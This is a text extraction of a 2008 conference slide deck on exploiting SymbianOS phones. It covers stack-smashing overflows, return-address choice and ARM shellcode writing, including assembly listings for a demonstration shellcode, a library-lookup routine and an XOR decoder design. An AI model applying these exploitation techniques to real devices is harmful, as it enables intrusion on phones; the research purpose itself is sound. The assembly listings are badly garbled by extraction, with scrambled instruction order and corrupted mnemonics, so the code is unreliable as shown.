# Exploiting Symbian

*Symbian Exploitation and Shellcode Development*

Collin Mulliner

Fraunhofer-Institut for Secure Information Technology (SIT), Darmstadt, Germany

## 25<sup>th</sup> Chaos Communication Congress Berlin, Germany 2008



Technologie

Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut Sichere Informations-

## Collin Mulliner

Security researcher at Fraunhofer SIT, Darmstadt, Germany

Research areas

- Security of mobile devices and especially smart phones
- Security of wireless network technologies
- Security of mobile operating systems

Previous work

- Attacked Near Field Communication enabled mobile phones
- Exploited Windows Mobile, found remote exploit in MMS client
- Bluetooth security



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Aim of this Presentation

- Proof that SymbianOS can be exploited through buffer overflows like any other (mobile) OS
- Provide reference for Symbian shellcode development
- Show a weakness in the Symbian capability system
- Present proof-of-concept self signing mobile malware



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

## Agenda

- Introduction to SymbianOS
- State of The Art SymbianOS Security Issues and Attacks
- Symbian POSIX API (P.I.P.S. / OpenC)
- Stack Smashing Attacks on SymbianOS
- Shellcoding for SymbianOS
- The SymbianOS Capability System and A Little Flaw
- Proof-of-Concept Self Siging Mobile Malware
- Conclusions
- Future Work



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

## Introduction (aka Short Rant on Mobile Phone Security)

- Many mobile phones and all smart phones are not just phones but computers
	- Computers with multiple network interfaces (BT, WiFi, GSM, IR, USB)
- Treat your mobile phone as a computer not as a phone
	- The same security rules apply for phones and "regular" computers
- Your phone has a built-in billing system
	- You can loose real money with it!
- More mobile phones than personal computers!



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### SymbianOS Overview

- Currently the major smart phone operating system
	- About 50% market share (smart phones only!)
- Mainly used by Nokia and SonyEricsson (other: Samsung, Siemens, Sharp, ...)
	- Nokia bought Symbian Ltd. in mid 2008 plans to make it open source / free
- SymbianOS is based on EPOC (formerly Psion)
	- Renamed from EPOC to Symbian v6 in 2001
	- **Current major version is 9**
- Symbian separates OS from UI
	- OS from Symbian Ltd. UI from hardware vendor
		- Series60 (S60) from Nokia
		- UIQ from Sony Ericsson (UIQ is now official dead)
		- MOAP from Sharp/NTT DoCoMo



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Symbian is BIG





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

#### SymbianOS 9.x Overview

- Versions 9.1, 9.2, 9.3, and soon 9.5
	- S60 3<sup>rd</sup> Edition from Nokia
	- UIQ 3 from Sony Ericsson
- ERK2 Kernel
	- Multi processing and threading (pre-emptive multitasking)
	- Memory protection
	- Realtime support
- Microkernel with client-server architecture
	- Drivers and filesystem as processes
- Single user system
	- No notion of users and admin, no login/logout
- Previous Symbian versions didn't have any real security measures



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

## SymbianOS 9.x Platform Security

- Capabilites
	- API based rather than resource based
	- Assigned at build-time, cannot change at runtime
	- DLL code is executed with application process' capabilities
	- Capabilites stored in executable
- Mandatory Code Signing
	- Controls who is allowed to produce software for SymbianOS
	- Needed in order to protect capabilities
- Data Caging
	- Executables and libraries are separated from data
	- Executables in \sys\bin (can only execute binaries in this directory)
	- Process data in \private\<APP UID>



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008



## State of The Art Symbian Security Issues and Attacks

- MMS and Bluetooth worms (pre SymbianOS 9.x)
	- Commwarrior, Carbir, Mabir, and others...
- Trojans and viruses (pre SymbianOS 9.x)
- Some Bluetooth bugs (DoS, file access, ...)
- Workarounds for the capability system of SymbianOS 9.x
	- Developers and users hate the capability system since they can't easily distribute and get their software anymore
	- $\blacksquare$   $\rightarrow$  Reflash smart phone with modified firmware image that switches off some capability checks
	- → Use on-device DebugStub (AppTrk) to change capabilites of running app. in kernel memory



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Previous Work

- Anti mobile malware research by F-Secure
	- Publish a lot on Symbian malware
- Symbian app. reverse engineering by Shub Nigurrath
	- App. cracking, etc...
- Ollie Whitehouse writing about Symbian security efforts
	- Used to blog a lot on SymbianOS security
	- Got me started playing with Symbian buffer overflows ;-)



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Symbian is Different!

- No big brother on the desktop (like Windows and Linux)
- No standard API (until the release of PIPS/OpenC)
- Symbian is a world of its own
- Talking to people who develop for Symbian equals to listening to complaints
- "Symbian is THE MOST developer hostile system I have ever worked with." --Mike Rowehl on his blog



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

## SymbianOS P.I.P.S. OpenC

- P.I.P.S. Is Posix on SymbianOS
	- Provides POSIX C API to otherwise C++ only SymbianOS
- Ported libraries
	- libc, libm, libssl, libcrypto, libpthread, glib
- Created to ease porting of applications to SymbianOS
	- Native Symbian application development is a real pain
- Includes all the common security hazards
	- strcpy, strcat, sprintf, ...
- Will be pre-installed on all SymbianOS devices in the near future
	- SymbianOS 9.5 will be the first to have it
- Right now it just gets bundled together with the application that uses it
- Seems to be adopted quite well, people talk a lot about it in the forums





## SIS (SymbianOS Installation System)

- The Symbian software packaging system
	- Basically the only way to install software to a SymbianOS device
- A SIS file contains all necessary components of an application
	- Executable, libraries, and data
- SIS files can include other SIS files
	- This is how PIPS is bundled with an application
- Carries meta data
	- Code signature and capabilities



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

## Essential Tools

- Carbide.c++ (Symbian IDE from Nokia)
	- Compiler & debugger
- IDApro (disassembler)
- SISWare (unpack SIS files)
- ARM assembler
	- I use the GNU ARM cross compiler and assembler on Linux
- USB cable and charger for your smart phone
	- Devices eat battery like crazy when they are powered on constantly
- WiFi access point
	- Don't want to spend too much on packet data traffic
	- It is faster than GSM/UMTS



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Test Devices

- The main devices I played with: Nokia N80 and E61
- But my findings really apply to SymbianOS rather than to S60





Collin Mulliner **Exploiting Symbian** 25C3 Berlin 2008

Fraunhofer Institut

## Why Wasn't Symbian Exploited Before?

■ It is the major smart phone OS so I really don't know why nobody tried it!

■ Pros

- String handling done with "classes"
	- Stored buffer size and bounds checking
	- Overflows are caught ungracefully, exception = Denial-of-Service
- Cons
	- **Binary protocols** 
		- MMS, Sync, ...
		- 3<sup>rd</sup> party custom stuff
- Now we also have PIPS/OpenC
	- Old friends on this strange OS (strcpy and his pals)
	- Ported applications and libraries
- QT was ported to Symbian (not covered in this talk)



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

## Buffer Overflow Stack Smashing on SymbianOS

- No stack and code execution protection
	- No stack canaries
	- No non-executable stack (ARMv5 cores)
- Overwrite return address on stack
	- Take control of program counter
- Non-executable memory on *ARMv6* core CPUs (only this new core)
	- Hardware supported *eXecute Never bit (XN)*
	- Tested on a Nokia E71 (brand new) and it is implemented and working
		- Throws a *code abort exception :-(*
- Still milions of ARMv5 based Symbian devices in the field
	- Not all new devices will run on ARMv6 core CPUs
		- New cores are expensive and mobile phone market is a tough fight
	- Remember: Symbian is BIG



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008



#### SymbianOS Virtual Memory Layout

- The active process' memory is mapped to the *Run Area* 
	- Stack starts at 0x00400000
	- Heap is at 0x00600000



Fraunhofer Institut

#### The Return Address

- Stack addresses seem stable accross different devices
	- Slight offset if OS version is different
	- $\rightarrow$  e.g. char array has same address on different devices within a unique binary
- Stack address starts with zero byte
	- 0x0040XXXX
- ARM byte order helps: zero byte at end (0xXXXX4000)
	- Drop zero at end, strcpy will add it when copying our exploit to the buffer





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### ARM a Brief Overview for Exploiters 1/2

- ARM is the dominat architecture in the mobile phone world
	- Fast processors that don't eat too much power
- ARM mode 32bit instructions, THUMB mode 16bit instructions
	- In native ARM mode exploits get bloated
- Separated caches: instruction vs. data cache
	- Self-modifying code doesn't work out of the box
	- Always need to work around the instruction cache (i-cache)
- Most instructions can be executed conditionally (smaller shellcode)
	- Often no need for compare operation (CMP)



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

## ARM a Brief Overview for Exploiters 2/2

- ARM instructions have high potential to include zeros (bad for exploits)
	- Usage of register 0 (R0)
	- LDR without offset
- PC and SP are registers and can be read and modified like any other register
	- Easy way to locate itself in memory
	- $\blacksquare$   $\rightarrow$  SUB R1, PC, #4 = R1 addr of next instruction
- No NOP on ARM
	- Use alternative that doesn't change processor state
	- $\blacksquare$   $\rightarrow$  MOV R1, R1 MOV R2, R2 ...



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Our First Symbian Shellcode

- Just calls printf() and sleep() from libc
	- Loadnlookup is omitted for clarity (discussed later)

main: ldr r0, sleep<br>r1, pc,#4\*11  $\theta$  r $0$  = ordinal of sleep add  $\theta$  r1 = addr of libc name  $b1$ loadnlookup @ call loadnlookup roadnlookup @ call loadnlookup<br>r0, sleep @ store addr of sleep<br>r0, printf @ r0 = ordinal of printf<br>r1, pc,#4\*7 @ r1 = addr of libc\_name<br>loadnlookup @ call loadnlookup<br>r0, printf @ store addr of printf str ldr add  $b1$ str  $r0, pc, #4*7$ add  $\theta$  r $0$  = addr of printtext  $1r, pc$ @ store pc in lr mov pc, printf<br>r0,#30  $@$  cal printf ldr  $\theta$  r0 = 30, sleep(30)  $m \circ v$  $m \circ v$  $lr, pc$ @ store pc in lr @call sleep pc, sleep ldr libc name:  $word$  $.$ ascii  $i1\0i\0b\0c\0$ " printtext: .ascii "This is your first Symbian shellcode!!\n\0" printf: .word 259 sleep: .word 336 load fptr: .word 0xF82056C0 lookup\_fptr: 0xF81E85B0 .word



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

#### SymbianOS System Interface via DLLs

- OS interface through library calls only (no syscalls)
- EUSER.DLL provides basic system interface
	- Linked into every application (also used by every PIPS application)
	- Functions always at same address
	- EUSER function addresses can be put into shellcode
	- $\rightarrow$  Exploit will be device type dependent (e.g. Nokia E61)
- Using functions from other libraries requires address lookup at runtime



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### EUSER Function Call Address Table

- Utility looks up addresses and device type and dumps data via http
	- Plan is to find out if devices exist with same EUser.dll mapping





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

## Libraries and Function Address Lookup

- Function address lookup is done by ordinal (number) rather than by name
	- No need to worry IDApro does the job for us





Collin Mulliner **Exploiting Symbian** 25C3 Berlin 2008

Fraunhofer Institut

## Library Loading and Address Lookup in Shellcode

- 65 instructions  $+$  4 dwords data = 276 bytes in shellcode
	- Subcalls omitted for clarity

```
LIT(KElibc, "libc");
TLibraryFunction loadnlookup (int 1, TDesC KElib)
\left\{ \right.RLibrary lib;
```

```
lib.Load(KElib, KNullDesC);
return lib. Lookup (1) ;
```

```
sp!, \{r4, r11, R12, lr, pc\}stmfd
          r11, r12, #4sub
sub
          sp. sp. #0x0Cr0, [r11, #-0x18]
str
sub
         r0, r11, #0x1Csub_835Cbl
         r0. r1m \circ vsub 83B8r4, r0mov
         r0, pc, #4*48\theta r0 = addr of null descriptor
add
          sub 83B8bl.
         r3, r0mov
         r0, r11, #0x1Csub
         r1, r4mov
         r2, r3m \circ vlr, pc
mov
         pc, load fptr
ldr
         r0, r11, \pm 0x1Csub
         r1, [r11, #-0x18]
ldr.
         lr, pc
mov
         pc, lookup_fptr
1dr
         \overline{sp}, r11, \overline{\frac{1}{2}}\overline{0}x\overline{1}0sub
         sp, {r4, r11, sp, pc}ldmfd
```
- 31

Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

loadnlookup:

mov

 $b1$ 

 $r12$ , sp

Fraunhofer Institut

## Library Loading and Address Lookup in Shellcode cont.

- Only need to carry library name and *function ordinals* in shellcode
- Still require to carry addresses of load and lookup functions
	- Being able to determine these at runtime will lead to device independent shellcode
		- Future work for now

```
r0, sleep
                            @r0 = ordinal of sleep1dr
           r1. pc. +4 \frac{1}{2} 11\Phi r1 = addr of libc name
  add
           loadnlookup @ call loadnlookup<br>r0, sleep @ store addr of sleep
  b1str.
libc name:
  .word
            4
           "1\0i\0b\0c\0".ascii
sleep:
            336
  .word
load fptr:
  .word
            0xF82056C0
lookup fptr:
   .word
            0xF81E85B0
```


Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

#### Armored Shellcode Passes Through String Functions

- XOR decoder as first stage of shellcode
	- Needs to be zero, cr, If free itself
- Needed to improve simple decoder (from my WinCE days) in order to deal with higher entropy in larger exploits
	- $\blacksquare$   $\rightarrow$  Use two 32bit "keys" instead of one

